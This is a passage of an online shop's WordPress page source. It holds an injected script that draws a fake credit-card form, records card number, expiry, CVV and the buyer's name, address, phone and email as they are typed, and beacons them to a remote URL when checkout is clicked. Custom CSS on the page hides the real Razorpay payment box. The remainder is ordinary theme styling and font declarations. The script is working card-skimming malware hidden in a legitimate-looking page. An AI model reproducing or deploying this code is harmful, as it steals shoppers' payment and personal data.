    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 76%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiration date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Security code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelector(checkbox).checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.querySelector(checkbox).checked) {
        renderBtn();
    }
}, 1000);

//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)


console.log("WORKING!")</script><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thelogoman.in/wp-content/uploads/2019/04/cropped-TLM-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.header-v6 .site-branding{
	width:80%;
}
.entry-header{
	padding-top: 25px;
}

.footer-widgets {
	background-color: #181818;
}

.widget-title {
 color:#4AB4FF;
}

.widget ul.menu li a{
	color:#fff;
	line-height: 1;
}

.widget ul.menu li:hover > a, .widget ul.menu li.current-menu-item > a{
	color:#fff;
}
.footer-widgets a:hover{
	color:#f7f7f7 !important;
}
.footer-info{
	background-color:#000000;
	font-size: 1.3rem;
}
.footer-info .copyright{
	color:#7c7c80;
}

.footer-menu a:hover{
		color:#fff;
}
.socials-menu a:hover {
color:#fff;
}

.footer-widgets ul li{
	margin-bottom:3px;
}

.side-menu a{
 font-size: 1.2rem;
}


.gradient_bg{
	
	background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
background-size: 400% 400%;
	border-radius: 12px;
/*  image border  */

-webkit-animation: madeinmadras 10s ease infinite;
-moz-animation: madeinmadras 10s ease infinite;
animation: madeinmadras 10s ease infinite;

}

@-webkit-keyframes madeinmadras {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@-moz-keyframes madeinmadras {
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}
@keyframes madeinmadras { 
    0%{background-position:0% 50%}
    50%{background-position:100% 50%}
    100%{background-position:0% 50%}
}

.instagallery-actions{
	margin:40px 0px 10px 0px;
}



/* .sober-banner-grid-4 .sober-banner a:before {
	display: none;
} */
	
/* .sober-banner.light-scheme .banner-text{
	display:none
} */


.img2bounce:hover{
	 animation: bounce 1s;

}

.img3flip:hover{
	 animation: flip 1s;

}

.img1fadeIn:hover{
	 animation: fadeIn 1s;

}


.mfp-title:before{
	content: "View on Instagram";
}


.sober-icon-box .box-title{
	    font-size: 14px;
	font-weight:300;
	color: #000000;
}


/* .woocommerce div.product div.images img {
   
    width: 500px;
    height: 500px;
    
} */
.woocommerce div.product div.images div.thumbnails img{
	height:auto;
}

.woocommerce.product-style-2 div.product div.summary{
	padding-left:0px;
}

.mailchimp-newsletter {
	display: none;
}
.payment_box.payment_method_razorpay {
	display: none !important;
}
#btn-razorpay, #btn-razorpay-cancel {
	color: #fff;
}		</style>
		<style id="kirki-inline-styles">@media screen and (max-width: 767px){.mobile-menu{width:85%;}}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://thelogoman.in/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
